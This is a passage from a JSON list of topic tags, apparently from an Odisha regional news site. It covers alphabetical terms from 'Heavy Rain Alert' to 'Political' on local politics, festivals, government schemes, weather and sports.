Institute"},{"term":"Heavy Rain Alert"},{"term":"Heavy Rain Alert for Odisha"},{"term":"Heavy Rain for Odisha"},{"term":"Heavy Rains"},{"term":"Hemgir"},{"term":"Heritage"},{"term":"Heritage Alumni's FoodNJoy"},{"term":"Heritage Alumnus"},{"term":"Heritage College Hosts Elixir 3.0"},{"term":"Heritage Group CEO"},{"term":"Heritage Group of Institutions"},{"term":"Heritage Group of Institutions Celebrates 23rd Anniversary"},{"term":"Heritage Law College"},{"term":"Heritage Museum"},{"term":"Heritage School"},{"term":"Hero Asian Champions Trophy"},{"term":"Hidden Woodcarving Talent"},{"term":"High Court"},{"term":"High Winds"},{"term":"Higher Education Evaluation"},{"term":"Himalayan Yoga Olympiad 2025"},{"term":"Hindi Diwas 2024"},{"term":"Hindu Religion"},{"term":"Hindu Rituals"},{"term":"Hindu festivals"},{"term":"Historic Donation by Maharani of Sonepur"},{"term":"History"},{"term":"History of Daspalla"},{"term":"Hockey"},{"term":"Hockey India League Closing Ceremony"},{"term":"Homecoming to Uparbeda Village"},{"term":"Honor Pad 9"},{"term":"Honorarium for Living Padma Awardees"},{"term":"Honoring Guru Satyanarayan Bohidar"},{"term":"Horoscope"},{"term":"Hospital and Elderly Care Facility"},{"term":"Housing Aid Hiked"},{"term":"Housing and Urban Development Minister Dr. Krushna Chandra Mohapatra"},{"term":"How Drama Drives Social Awareness"},{"term":"How India Can Navigate the Tariff Turbulence"},{"term":"How to Check Bhulekh ROR and Maps on Your Mobile Phone"},{"term":"How to Honor Your Ancestors"},{"term":"How to Link Mobile Number to Aadhaar Online \u0026 Offline"},{"term":"How to Make It Perfect"},{"term":"How to Register on the DigiYatra App"},{"term":"How was Cyclone Dana named?"},{"term":"Human Rights Day"},{"term":"Husband-Wife Relationship"},{"term":"Hyundai IPO Allotment"},{"term":"ICC Champions Trophy 2025"},{"term":"ICG Protects Olive Ridley Turtles in Odisha"},{"term":"IDCA U19 2nd T-20 National Cricket Championship"},{"term":"IFFI Red Carpet Premiere"},{"term":"IGPs Conference 2024"},{"term":"IMD Alert"},{"term":"IMD Issues 4 Days Orange"},{"term":"IMD Urgent Warning"},{"term":"INDIA Alliance"},{"term":"INOX Solar"},{"term":"IOCL Paradeep Naphtha Cracker Plant"},{"term":"IPL"},{"term":"IPL 2025 Orange Cap Race"},{"term":"IPO"},{"term":"IRES Award 2025"},{"term":"ISKCON Kitchen Visit"},{"term":"ISL"},{"term":"ISL 2024-25"},{"term":"ISS"},{"term":"ISS Mission"},{"term":"Illegal Donations Banned for Festival Season"},{"term":"Income Tax Dept"},{"term":"Independence Day 2024"},{"term":"India Bans 16 Pakistani YouTube Channels"},{"term":"India International Trade Fair"},{"term":"India International Trade Fair 2025"},{"term":"India Launches \"Operation Sindoor\" in Retaliation to Pahalgam Terror Attack"},{"term":"India Lifts 9th Asia Cup Title"},{"term":"India Portugal"},{"term":"India Rankings 2024"},{"term":"India Reports First Suspected Case"},{"term":"India ULI Digital Lending"},{"term":"India in Paris Paralympics 2024"},{"term":"India nutrition campaign"},{"term":"India to Asian Champions Trophy Final"},{"term":"India to Victory"},{"term":"India vs England ODI at Barabati"},{"term":"India vs Pakistan"},{"term":"India vs Sri Lanka 4th T20I"},{"term":"India's 15th Vice President"},{"term":"India's 76th Republic Day"},{"term":"India's Asia Cup Victory"},{"term":"India's Cheetah"},{"term":"India's Digital Public Infrastructure"},{"term":"India's FDI"},{"term":"India's First Luxury Sleeper Express"},{"term":"India's First Suspected Mpox Case"},{"term":"India's Retail Inflation"},{"term":"India's Satellite Spectrum"},{"term":"India's Space"},{"term":"India's Space Program"},{"term":"IndiaAI"},{"term":"Indian Air Force"},{"term":"Indian Army"},{"term":"Indian Cinema"},{"term":"Indian Competition Commission"},{"term":"Indian Deaf Cricket Association"},{"term":"Indian Elections"},{"term":"Indian Football"},{"term":"Indian Grand Master Dibyendu Barua"},{"term":"Indian Hockey Bids Farewell to PR Sreejesh"},{"term":"Indian IT Companies"},{"term":"Indian Kayaking and Canoeing Association"},{"term":"Indian Men's Hockey Team Honored in Odisha"},{"term":"Indian Men’s Hockey Team"},{"term":"Indian Navy Day 2025"},{"term":"Indian Newspaper Society Towers in Mumbai"},{"term":"Indian Paralympic Champion Pramod Bhagat"},{"term":"Indian Women’s Cricket Team"},{"term":"Indian nurse in Yemen"},{"term":"Indian railway"},{"term":"Indian soldiers"},{"term":"Indian's rice export"},{"term":"India’s 51st Chief Justice"},{"term":"India’s 5G Revolution"},{"term":"India’s Affordable Electric Car Under Rs 5 Lakh"},{"term":"India’s First Silicon Carbide Manufacturing Facility"},{"term":"India’s First Test Against Bangladesh"},{"term":"India’s Primary Markets"},{"term":"India’s Unique Tradition"},{"term":"India’s rivers and culture"},{"term":"Indigenous Rakhis"},{"term":"Indira Gandhi National Centre for the Arts"},{"term":"IndusInd"},{"term":"Industrial Investment for Ganjam"},{"term":"Innovative Solutions"},{"term":"Inspirational Program Prerana"},{"term":"Inspirational Quotes"},{"term":"Inspiring the Youth"},{"term":"Installation Guide"},{"term":"Intangible Cultural Heritage List"},{"term":"Inter-College Management and Cultural Meet"},{"term":"Inter-School Srimad Bhagwad Gita Chanting Competition"},{"term":"International Cheetah Day"},{"term":"International Day of Clean Air for Blue Skies"},{"term":"International Day of Democracy"},{"term":"International Disability Day 2025"},{"term":"International Kite Festival"},{"term":"International Sand Art Festival"},{"term":"International Seminar to Boost Santali Language"},{"term":"International Surf Lifesaving Association"},{"term":"International Symposium on Shree Anna and Forgotten Foods"},{"term":"International Translation Day"},{"term":"International Yoga Day"},{"term":"Intoxicant"},{"term":"Intriguing Facts about Donald Trump"},{"term":"Investment Summit"},{"term":"Investment to Boost Kendrapada’s Industrial and Tourism Growth"},{"term":"Iron-Doped Catalyst Developed for Clean Energy Applications"},{"term":"Israeli Wheelchair Tennis Team"},{"term":"Itamati Higher Secondary School"},{"term":"Jagannath Darshan"},{"term":"Jagannath Prasad Anchalika Degree College"},{"term":"Jagannath Temple Puri"},{"term":"Jaipur"},{"term":"Jal Jeevan Mission"},{"term":"Jambudweep Mahotsav"},{"term":"James Earl Jones"},{"term":"Jameson Williams"},{"term":"Jammu \u0026 Kashmir"},{"term":"Janata High School"},{"term":"Janjatiya Gaurav Divas 2025"},{"term":"Janmashtami"},{"term":"January 10"},{"term":"Japanese Talent"},{"term":"Jatra Samrat Tulasi Gananatya"},{"term":"Jay Dholakia"},{"term":"Jaya Bachchan"},{"term":"Jayam Ravi and Wife Aarti Announce Separation"},{"term":"Jayi Rajguru"},{"term":"Jerome Powell"},{"term":"Jeypore Dussehra"},{"term":"Jhamu Yatra"},{"term":"Jio CNAP Launch"},{"term":"Jio’s 2025 IPO"},{"term":"Job Creation"},{"term":"Job Placements"},{"term":"Job Skills for Blind"},{"term":"Jobs Across 14 Districts"},{"term":"Joe Biden"},{"term":"Joint Parliamentary Committee"},{"term":"Journalist"},{"term":"Journalist Attack Resolved"},{"term":"Journalist Safety"},{"term":"Joy \u0026 Unique Traditions"},{"term":"Juhi Chawla Visits Puri"},{"term":"Juhu Apartment"},{"term":"Julana assembly constituency"},{"term":"June 22 events"},{"term":"June 25 as 'Samvidhaan Hatya Diwas'"},{"term":"Justice Indira Banerjee"},{"term":"Justice Sanjiv Khanna"},{"term":"KC Club"},{"term":"Kachapali Nam Yagnya Festival"},{"term":"Kakatpur Maa Mangala Temple"},{"term":"Kala Srijani 2.0"},{"term":"Kalachakra"},{"term":"Kalbaisakhi Rains Bring Relief to Odisha"},{"term":"Kalika"},{"term":"Kalinga Super Cup"},{"term":"Kanahiya Mittal"},{"term":"Kandhamal MP"},{"term":"Kandhamal MP Sukanta Kumar Panigrahi"},{"term":"Kangana Ranaut Sells Mumbai Pali Hill Bungalow"},{"term":"Kangana Ranaut’s Emergency"},{"term":"Kantabanji MLA Laxman Bag"},{"term":"Kantilo Nilamadhaba Temple"},{"term":"Kanwar Yatra History"},{"term":"Kanwar Yatra Overview"},{"term":"Kanwar Yatra Significance"},{"term":"Kanwar Yatra Traditions"},{"term":"Kapoor Family"},{"term":"Karlapada College History Dept"},{"term":"Karna’s Epic Tale"},{"term":"Kartavya Path"},{"term":"Kartik Amavasya"},{"term":"Kaun Banega Crorepati 16"},{"term":"Kendrapada"},{"term":"Kerala"},{"term":"Kerala Landslide Rescue Mission"},{"term":"Kerala monsoon 2025"},{"term":"Key Officials Suspended"},{"term":"Khalistan movement"},{"term":"Khandapada NAC Executive Officer"},{"term":"Khelo India"},{"term":"Kho Kho World Cup 2025"},{"term":"Khordha-Bolangir Railway Line"},{"term":"Khurda Road-Bolangir Rail Line Achieves Tunnel"},{"term":"Kidney beans benefits"},{"term":"King Janaka’s Miracle"},{"term":"King Trilochan Bhanj festival"},{"term":"Kisan Credit Card"},{"term":"Koffee with Karan Season 8"},{"term":"Konark Festival 2024"},{"term":"Krishna Leela in Srimandir"},{"term":"Krishnakumar Kunnath (KK)"},{"term":"Kuchh Aapki"},{"term":"Kujamendhi Health Mela"},{"term":"Kumar Mangalam Birla"},{"term":"Kurala"},{"term":"LCD vs OLED"},{"term":"LGBTQ+"},{"term":"LWE Review Meeting"},{"term":"Laapataa Ladies’ – India’s Official Entry to the Oscars"},{"term":"Lady of Justice"},{"term":"Land Ownership Rights"},{"term":"Lanka Dahan in Nayagarh"},{"term":"Lankapodi Yatra"},{"term":"Lapses in Land Acquisition"},{"term":"Large Adivasi Multipurpose Cooperative Societies"},{"term":"Lathipada"},{"term":"Lathipada Model Degree College"},{"term":"Latino"},{"term":"Launch in India"},{"term":"Law Minister"},{"term":"Leader of the Opposition"},{"term":"Legacy of an Odia Literary Icon"},{"term":"Lemon"},{"term":"Leslie Tripathy"},{"term":"Life Savers Group's Annual Function in Keonjhar"},{"term":"Lifestyle Medicine"},{"term":"Lifestyle Tips at EDU-MEET 2024"},{"term":"Lightning Awareness Program"},{"term":"Lightning Strike in Nayagarh"},{"term":"Lions' OT Victory Over Rams"},{"term":"Lisbon"},{"term":"Literary Forum"},{"term":"Live: Srimandir Ratna Bhandar to Open After 46 Years"},{"term":"Local Brands"},{"term":"Local Development"},{"term":"Local Development in Daspalla"},{"term":"Location Accessible Multi-modal Initiative"},{"term":"Lockdown Discovery"},{"term":"Lok Sabha"},{"term":"Lord Jagannath Returns to Puri Srimandir"},{"term":"Lord Jagannath in Puri"},{"term":"Lord Jagannath's Chariot"},{"term":"Lord Jagannath's Sunabesha"},{"term":"Low Pressure"},{"term":"Low-Pressure System"},{"term":"Lt Gen Anindya Sengupta"},{"term":"Luana Alonso"},{"term":"M\u0026BCW"},{"term":"MGNREGA"},{"term":"MLA Arun Sahoo"},{"term":"MP donation Nimisha"},{"term":"MSME"},{"term":"MSP increase for rice"},{"term":"Maa Manikeswari's Grand Festival in Odisha"},{"term":"Maa Maninagar Shakti Peeth"},{"term":"Maa Vaishno Devi Temple"},{"term":"Made in Odisha Conclave 2025"},{"term":"Madho Singh Haath Kharch Yojana"},{"term":"Madhu Barnabodha"},{"term":"Madhuri Dixit Boosts Odisha Handloom"},{"term":"Maha Ashtami and Navami"},{"term":"Mahabharata Legacy"},{"term":"Mahanadi Riverfront Project"},{"term":"Mahanadi Water Dispute"},{"term":"Maharashtra News"},{"term":"Maharshi Dayanand Yoga Academy"},{"term":"Mahavir Kshetra"},{"term":"Mahavir Sena in Daspalla"},{"term":"Major Crime Updates"},{"term":"Major Dhyan Chand"},{"term":"Major Lift Irrigation Project"},{"term":"Major Mukund Varadarajan biopic"},{"term":"Makar Sankranti"},{"term":"Make in Odisha Conclave 2025"},{"term":"Malaria \u0026 Dengue"},{"term":"Maldives-India Relations Post ‘India Out’ Campaign"},{"term":"Mamata Banerjee Offers to Resign"},{"term":"Mamta Nanda"},{"term":"Mamta Nanda Biography 2024"},{"term":"Manabasa Gurubara"},{"term":"Manchester City"},{"term":"Manchester City's Champions League"},{"term":"Manchester Derby"},{"term":"Mandal Commission Impact"},{"term":"Mandal-Level Cooking Competition"},{"term":"Mandia Rani Parba in Odisha"},{"term":"Mangala Aarti"},{"term":"Manibhadra Biswa Shanti Maha Yagna"},{"term":"Manoj Mishra"},{"term":"Manoj Sahu"},{"term":"Marriage Tips"},{"term":"Marta Xargay Casademont"},{"term":"Maruti Suzuki Introduces Fourth-Generation Dzire"},{"term":"Mass Tree Plantation"},{"term":"Massive Protest Rally"},{"term":"Massive Rally Demands New Medical College at District Headquarter"},{"term":"Massive Shutdown in Bhubaneswar"},{"term":"Maternal \u0026 Child Care"},{"term":"Mayurbhanj"},{"term":"Media"},{"term":"Media Conclave"},{"term":"Media Restrictions"},{"term":"Media Unity"},{"term":"Medical Colleges in All 30 Districts"},{"term":"Meet Saira"},{"term":"Mega Health Fair in Keonjhar"},{"term":"Mega Investors’ Meet"},{"term":"Mega Steel Plant"},{"term":"Melanistic Leopard Conservation"},{"term":"Mera Ration 2.0"},{"term":"Mera Ration 2.0 App"},{"term":"Meta"},{"term":"Meta's Profits Surge"},{"term":"Microsoft CodeForge Hackathon 2025"},{"term":"Midday Meal Helpers"},{"term":"Migratory Birds"},{"term":"Millet"},{"term":"Millet Queen Festival"},{"term":"Minati Behera"},{"term":"Mini Bali Yatra"},{"term":"Minister Provides Updates"},{"term":"Minister Sampad Chandra Swain"},{"term":"Ministry of Commerce and Industry"},{"term":"Ministry of Electronics and Information Technology"},{"term":"Ministry of Finance"},{"term":"Ministry of Women and Child Development"},{"term":"Miss Universe India 2024"},{"term":"Mission Shakti"},{"term":"Mission Shakti Bhavan"},{"term":"Mithuna Sankranti"},{"term":"Mo Khata"},{"term":"Mo School Abhiyan"},{"term":"Model Primary School"},{"term":"Model School"},{"term":"Modern Ration System"},{"term":"Modi-Mohan Schemes"},{"term":"Mohammed Moquim"},{"term":"Mohammed Rafi's 100th Birth Anniversary"},{"term":"Mohammed Shami"},{"term":"Mohan Charan Majhi"},{"term":"Mohan Government"},{"term":"Mohan Majhi"},{"term":"Moina Seva Foundation Kolkata"},{"term":"Monkeypox Alert in Odisha"},{"term":"Monsoon arrival dates in Kerala"},{"term":"Motherhood"},{"term":"Mpox Vaccine Production"},{"term":"Mr Sanatan Mahakud Honoured on 10th International Day of Yoga"},{"term":"Muizzu’s India Visit"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Kanya Bibaha Yojana"},{"term":"Mukhyamantri Chhatra Chhatri Paridhan Yojana"},{"term":"Multilingual Virtual Event"},{"term":"Multiple Trains Cancelled Due to Flooding in Andhra Pradesh and Telangana"},{"term":"Munshi Premchand Sahitya Samman 2024"},{"term":"Musk vs Ambani"},{"term":"My Bharat"},{"term":"My Diwali"},{"term":"NC-Congress"},{"term":"NCC cadets"},{"term":"NDRF"},{"term":"NEET UG Exam Pattern"},{"term":"NEP 2020 In Action"},{"term":"NEP 2020 alignment"},{"term":"NHRC"},{"term":"NINL Expansion in Jajpur Gains Momentum"},{"term":"NLC India"},{"term":"NNW theme"},{"term":"NSS Volunteers"},{"term":"NTRO Challenge"},{"term":"Nail-Biting"},{"term":"Nandankanan Announces New Winter Timings"},{"term":"Narendra Modi"},{"term":"National AI Strategy"},{"term":"National Archery Competition 2024"},{"term":"National Award"},{"term":"National Champion"},{"term":"National Common Mobility Card"},{"term":"National Dengue Day"},{"term":"National Digital Health Mission"},{"term":"National Education Day"},{"term":"National Education Policy"},{"term":"National Education Policy (NEP) 2020"},{"term":"National Education Policy 2020"},{"term":"National Girl Child Day 2025"},{"term":"National Mime Festival"},{"term":"National Naturopathy Day 2024"},{"term":"National Nutrition Week 2024"},{"term":"National Press Day"},{"term":"National Review Conference Chintan Shivir 2024"},{"term":"National Rice Research Institute"},{"term":"National SIH 2025 Title"},{"term":"National Science Awards 2024"},{"term":"National Security"},{"term":"National Sports Day 2024"},{"term":"National Teachers Award 2024"},{"term":"National Translation Conference"},{"term":"National Youth Day"},{"term":"National-Level Translated Poetry Recital"},{"term":"Natural Superfood"},{"term":"Natural Therapy"},{"term":"Natural and Power Resources of Odisha"},{"term":"Naveen Patnaik Defends Pandian"},{"term":"Naveen Patnaik to Donate Salary Hike for Poor's Welfare"},{"term":"Naveen Patnaik's Strategic"},{"term":"Navratri 2025 Colors"},{"term":"Navratri Rituals"},{"term":"Naxal measures to boost security \u0026 industrial growth"},{"term":"Nayagarh BJD"},{"term":"Nayagarh Collector"},{"term":"Nayagarh DHH"},{"term":"Nayagarh Demands Medical College"},{"term":"Nayagarh District"},{"term":"Nayagarh District Administration"},{"term":"Nayagarh District Athletic Meet 2025"},{"term":"Nayagarh District Festival"},{"term":"Nayagarh EPF Pensioners Demand"},{"term":"Nayagarh Fights Stubble Burning"},{"term":"Nayagarh Fishery and Livestock Fair 2025"},{"term":"Nayagarh Forest Federation"},{"term":"Nayagarh Forests"},{"term":"Nayagarh Honors Pioneer Body Donor Hajari Barad"},{"term":"Nayagarh Hosts 5-Day 'Nishtha' Teachers' Training Camp Under NEP 2020"},{"term":"Nayagarh Jilla Mahotsav 2024"},{"term":"Nayagarh Jilla Mahotsav 2025"},{"term":"Nayagarh Journalists Protest"},{"term":"Nayagarh K.C. Club Annual Sports"},{"term":"Nayagarh Medical College"},{"term":"Nayagarh Mini-Marathon"},{"term":"Nayagarh Model Degree College"},{"term":"Nayagarh Mourns Satyabadi Swain"},{"term":"Nayagarh Municipality"},{"term":"Nayagarh PMAY Update"},{"term":"Nayagarh Police"},{"term":"Nayagarh Police Boost Security"},{"term":"Nayagarh Police Cyber Shield"},{"term":"Nayagarh Protest"},{"term":"Nayagarh SP"},{"term":"Nayagarh Sugar Mill Revival"},{"term":"Nayagarh Timber Mafia"},{"term":"Nayagarh Training Center"},{"term":"Nayagarh Transport Office"},{"term":"Nayagarh UCMAS"},{"term":"Nayagarh Voice"},{"term":"Nayagarh Walkathon"},{"term":"Nayagarh Watershed Festival"},{"term":"Nayagarh Workshop"},{"term":"Nayagarh World AIDS Day 2025"},{"term":"Nayagarh Youth Festival 2025"},{"term":"Nayanthara"},{"term":"Neeraj Chopra"},{"term":"Neglected Heritage"},{"term":"Neglected Madhyakhanda CHC"},{"term":"New Adarsha Vidyalayas"},{"term":"New Airports in Rajasthan and Odisha"},{"term":"New Awareness Drive"},{"term":"New Awareness Drive to Protect Women at Work"},{"term":"New Benefits for Farmers"},{"term":"New Clothes Distributed to Students"},{"term":"New Colorful Ration Cards to Be Distributed to Beneficiaries Soon"},{"term":"New Committee"},{"term":"New Deadline Announced"},{"term":"New ECINet App"},{"term":"New Government Scheme"},{"term":"New Health Scheme"},{"term":"New MLAs and MPs Felicitated by BJP"},{"term":"New Odia Comedy"},{"term":"New Odia Story Collection"},{"term":"New Odisha Liquor Policy 2025"},{"term":"New Panchayat Offices"},{"term":"New Railway Lines"},{"term":"New Reservation Policy Implemented in Educational Institutions"},{"term":"New Rice Varieties"},{"term":"New Skill Development Agreements"},{"term":"New Textbooks"},{"term":"New Uniform Scheme for Students"},{"term":"New Weekly Newspaper"},{"term":"New Year 2026"},{"term":"New Year Greetings"},{"term":"Next-Gen Reusable Launch Vehicle"},{"term":"Nifty"},{"term":"Nilachal Ispat Nigam Limited"},{"term":"Niladribije 2025"},{"term":"Nilambar Sahu"},{"term":"Nimisha Priya"},{"term":"Nirmal Scheme to Improve Public Healthcare Services"},{"term":"Nirmala Sitharaman"},{"term":"Nischintkoili Ahmad Bux Government High School"},{"term":"No Deadline"},{"term":"No Free Ration for These Individuals"},{"term":"No More Free Ration"},{"term":"Noel Tata"},{"term":"Noise Crackdown"},{"term":"Nominations Open for PM Rashtriya Bal Puraskar 2025"},{"term":"Non-Basmati White Rice"},{"term":"North East"},{"term":"Nuakhai"},{"term":"Nuapada By-Poll"},{"term":"Nuapada By-Poll Candidate"},{"term":"Nuapada By-Poll Result"},{"term":"Nuapada's Development"},{"term":"Nutritional Value"},{"term":"OAV Notar"},{"term":"OCAC Audit"},{"term":"OMC’s 70th Anniversary"},{"term":"OPSC"},{"term":"OSPCS"},{"term":"OSTA"},{"term":"OTT"},{"term":"OTT Growth"},{"term":"Odagaon Hosts Sri Aurobindo Study Circle"},{"term":"Odagaon Science Exhibition"},{"term":"Odia Athletes"},{"term":"Odia Cinema Embraces Digital Revolution"},{"term":"Odia Girl Ananya Panda"},{"term":"Odia Jatra"},{"term":"Odia Journalism Day"},{"term":"Odia Literature in Kolkata"},{"term":"Odia Signboards"},{"term":"Odia Yoga Teachers"},{"term":"Odia film wife"},{"term":"Odidha"},{"term":"Odish"},{"term":"Odisha +2 Exam Schedule 2025"},{"term":"Odisha Adarsha Vidyalaya"},{"term":"Odisha Assembly Live"},{"term":"Odisha Assembly Over Recruitment Question"},{"term":"Odisha Assembly Session Halted"},{"term":"Odisha BJP"},{"term":"Odisha BJP Plans to Expand SEBC Quota for MBBS and Engineering Admissions"},{"term":"Odisha Bird Flu Outbreak"},{"term":"Odisha Budget 2024-25"},{"term":"Odisha Budget 2025"},{"term":"Odisha CHSE Revamps Plus Two Syllabus"},{"term":"Odisha CM Approves 100 Acres for Bhubaneswar Science City"},{"term":"Odisha CM Mohan Charan Majhi Holds Marathon Grievance Hearing"},{"term":"Odisha CM Mohan Charan Majhi Warns BDOs"},{"term":"Odisha CM Unveils Major Cultural Initiatives"},{"term":"Odisha CM’s Public Grievance Hearing"},{"term":"Odisha Chief Minister Felicitates Winners of WorldSkills Lyon 2024"},{"term":"Odisha Cities to Become Beggar-Free"},{"term":"Odisha Civil Services 2022 Merit List"},{"term":"Odisha Civil Services Examination 2024"},{"term":"Odisha Co-op Overhaul"},{"term":"Odisha Coast on High Alert for Potential Cyclone Formation"},{"term":"Odisha Cold Wave"},{"term":"Odisha Computer Application Centre"},{"term":"Odisha Cracks Down on Illegal Bangladeshi Immigrants"},{"term":"Odisha Cybercrime Alert"},{"term":"Odisha Day"},{"term":"Odisha Dengue Spike"},{"term":"Odisha Deputy CM"},{"term":"Odisha Deputy Chief Minister KV Singh Deo"},{"term":"Odisha Deputy Chief Minister Pravati Parida"},{"term":"Odisha Education"},{"term":"Odisha FC Announces Squad for Kalinga Super Cup 2025"},{"term":"Odisha Femina Miss India"},{"term":"Odisha Film Fare Awards"},{"term":"Odisha Fishermen"},{"term":"Odisha Forest News"},{"term":"Odisha Forests"},{"term":"Odisha Forms High-Level Committee"},{"term":"Odisha Goverment"},{"term":"Odisha Government Approves New Battalion for Industrial Security Force"},{"term":"Odisha Government Declares Unseasonal Rain as State-Specific Disaster"},{"term":"Odisha Government Investigates Allegations Against 91 Block Development Officers (BDOs)"},{"term":"Odisha Government job"},{"term":"Odisha Government on High Alert"},{"term":"Odisha Greenlights 31 Projects Worth ₹5"},{"term":"Odisha Group C Jobs"},{"term":"Odisha Health Minister Mukesh Mahaling"},{"term":"Odisha Heavy Rain Alert"},{"term":"Odisha Hockey Team"},{"term":"Odisha IT Policy 2025"},{"term":"Odisha Implements Ayushman Bharat"},{"term":"Odisha Industries Minister's Major Announcement"},{"term":"Odisha Investors’ Meet"},{"term":"Odisha Land Records"},{"term":"Odisha Latest News Headlines Live Update"},{"term":"Odisha Launches First Rice ATM"},{"term":"Odisha Launches Mukhyamantri Bus Seva"},{"term":"Odisha Law Minister"},{"term":"Odisha Leader"},{"term":"Odisha Mandates Class 5 \u0026 8 Annual Exams with Re-test"},{"term":"Odisha Mining Corporation"},{"term":"Odisha Minister Housing Boost"},{"term":"Odisha Mohan Government"},{"term":"Odisha News Today"},{"term":"Odisha Officers Mass Leave After Bhubaneswar BMC Official Assault"},{"term":"Odisha Pilgrimage Sites"},{"term":"Odisha Plans Plastic-Waste Roads for Greener Cities"},{"term":"Odisha Police"},{"term":"Odisha Police Cracks Down"},{"term":"Odisha Police Recruitment 2024"},{"term":"Odisha Police Recruitment 2025"},{"term":"Odisha Police SI Scam"},{"term":"Odisha Power Crisis"},{"term":"Odisha Public Service Commission"},{"term":"Odisha Railway lines"},{"term":"Odisha Rajya Krida Samman"},{"term":"Odisha Rakhi Celebration"},{"term":"Odisha Ramayana festival"},{"term":"Odisha Revenue Department"},{"term":"Odisha Schoolgirl"},{"term":"Odisha Schools"},{"term":"Odisha Special OTET 2025"},{"term":"Odisha Sports"},{"term":"Odisha Strengthens Fight Against Drugs"},{"term":"Odisha Strengthens Mpox Surveillance"},{"term":"Odisha Students Ride Free"},{"term":"Odisha Subhadra Yojana 2024"},{"term":"Odisha Teachers"},{"term":"Odisha University Amendment Act 2024"},{"term":"Odisha Woman"},{"term":"Odisha agriculture"},{"term":"Odisha breaking news"},{"term":"Odisha govt scheme"},{"term":"Odisha heroes"},{"term":"Odisha industrial projects"},{"term":"Odisha legends"},{"term":"Odisha market news"},{"term":"Odisha model schools"},{"term":"Odisha on Orange Alert"},{"term":"Odisha on a Plate"},{"term":"Odisha onion garlic prices"},{"term":"Odisha startups"},{"term":"Odisha to Conduct Rigorous Ghee Quality Checks for Jagannath Temple"},{"term":"Odisha to Deliver 24\/7 Clean Drinking Water"},{"term":"Odisha to Invest ₹4214 Crore in Sports Development Over Next Five Years"},{"term":"Odisha's 'Subhadra' Women Empowerment Scheme"},{"term":"Odisha's 5 Holy Days"},{"term":"Odisha's Achievers Shine Bright at Republic Day Parade 2025"},{"term":"Odisha's Deputy CM"},{"term":"Odisha's Drive for Cyber Security Awareness"},{"term":"Odisha's First Formal Shadow Cabinet"},{"term":"Odisha's Folk Art"},{"term":"Odisha's Folk Literature and Spiritual Heritage"},{"term":"Odisha's Maritime Legacy"},{"term":"Odisha's Sacred Tradition of the Elephant Goddess"},{"term":"Odisha's Second Botanical Garden"},{"term":"Odisha's Sweetest Tradition"},{"term":"Odisha's Women's Welfare"},{"term":"Odisha's pre-budget proposals"},{"term":"Odisha's tribal culture"},{"term":"Odisha-West Bengal Coast"},{"term":"OdishaEducation"},{"term":"OdishaTourism"},{"term":"Odisha’s Aluminium Sector"},{"term":"Odisha’s Bold Tourism Vision"},{"term":"Odisha’s Educational Reforms"},{"term":"Odisha’s Malaria Cases Surge"},{"term":"Odisha’s Millet Queen Raimati Ghiuria"},{"term":"Odisha’s Most Expensive Film Landfall"},{"term":"Odisha’s Secret Wild Boar Trade"},{"term":"Odisha’s Similipal Welcomes Tigress Jamuna"},{"term":"Odishs Latest News"},{"term":"Odsha"},{"term":"Officers Suspended"},{"term":"Offline and Online Application"},{"term":"Ol Chiki Script"},{"term":"Ol Chiki Script Turns 100"},{"term":"Ola"},{"term":"Old Age"},{"term":"Old Notes Remain Valid"},{"term":"One Election"},{"term":"One Election Bill"},{"term":"One in Every Panchayat"},{"term":"OnePlus Nord CE4 Lite 5G on Sale in India"},{"term":"OnePlus Pad Go LTE"},{"term":"Online Poetry Session"},{"term":"Online Social Platforms"},{"term":"Online Trading"},{"term":"Open Source AI Innovation"},{"term":"Open-air theater festival India"},{"term":"OpenAI Sora Turbo"},{"term":"Opening of Lord Jagannath's Treasure House"},{"term":"Opening of the Shrimandir Inner Treasury"},{"term":"Operation Garuda"},{"term":"Operation Olivia"},{"term":"Operation Sindoor"},{"term":"Oppo"},{"term":"Orders Awareness Drive"},{"term":"Organ Donation"},{"term":"Orissa HC Flags State Emblem Misuse"},{"term":"PARAM Rudra Supercomputers"},{"term":"PCB"},{"term":"PESA Act"},{"term":"PM E-Drive Scheme"},{"term":"PM Modi Encourages Young IAS Officers"},{"term":"PM Modi Inaugurates 37th National Games in Goa"},{"term":"PM Modi Inaugurates 59th DGP\/IGP Conference in Bhubaneswar"},{"term":"PM Modi Jalgaon Visit"},{"term":"PM Modi Launches Mega Development Projects in Odisha"},{"term":"PM Modi Scripts History"},{"term":"PM Modi Visits Sultan Omar Ali Saifuddien Mosque in Brunei"},{"term":"PM Modi’s Vision"},{"term":"PM Modi’s ‘Mann Ki Baat’ Highlights"},{"term":"PM Relief Fund"},{"term":"PM Surya Ghar Solar Scheme"},{"term":"PM-JUGA"},{"term":"PM-KISAN 19th Installment"},{"term":"PM-Kisan Samman Nidhi"},{"term":"PM-Krishi Sinchayee Yojana"},{"term":"PMAY Assistance Increased to ₹1.8 Lakh"},{"term":"PMGKAY Eligibility Checks"},{"term":"Packaging Strategy Meeting"},{"term":"Padma Shri"},{"term":"Padma Shri Awardee Kamala Pujari Passes Away"},{"term":"Padma Vibhushan"},{"term":"Padma Vibhushan Chiranjeevi"},{"term":"Pahalgam"},{"term":"Pahili Bhoga Ritual"},{"term":"Panasakhal Irrigation"},{"term":"Panasakhala Dam"},{"term":"Panchasakha Shikshya Setu"},{"term":"Panchayat"},{"term":"Panchayat in India"},{"term":"Panchayati Raj and Drinking Water Minister Rabi Naik"},{"term":"PanchupandabTemple"},{"term":"Pandit Binayak Mishra"},{"term":"Pandit Deen Dayal Upadhyay's 110th Birth Anniversary"},{"term":"Panipoila"},{"term":"Papa Buka"},{"term":"Paralympic"},{"term":"Paralympic Wheelchair Tennis"},{"term":"Paralympics"},{"term":"Paris 2024 Paralympics"},{"term":"Paris Olympics 202"},{"term":"Parliament"},{"term":"Parliament Monsoon Session"},{"term":"Parliamentary Affairs Minister Mukesh Mahaling"},{"term":"Passing Out Parade at Gorkha Training Centre"},{"term":"Pathani Samanta"},{"term":"Patriotism in Daspalla"},{"term":"Personality Development Camp"},{"term":"Petrochemical Sector"},{"term":"Petrol Diesel Price Today"},{"term":"Philippine"},{"term":"PhonePe partnership"},{"term":"Pitru Paksha 2025 Dates"},{"term":"Plant-Based Protein Powder for Women in India"},{"term":"Playwright Ramchandra Mishra's 106th Birth Anniversary"},{"term":"Plead for Govt Help"},{"term":"Plus2Results"},{"term":"Poachers Caught with Leopard Skin"},{"term":"Poco Pad 5G"},{"term":"Poet Madhusudan Rao"},{"term":"Polavaram Project"},{"term":"Polavaram Project Meeting"},{"term":"Police Crackdown"},{"term":"Political 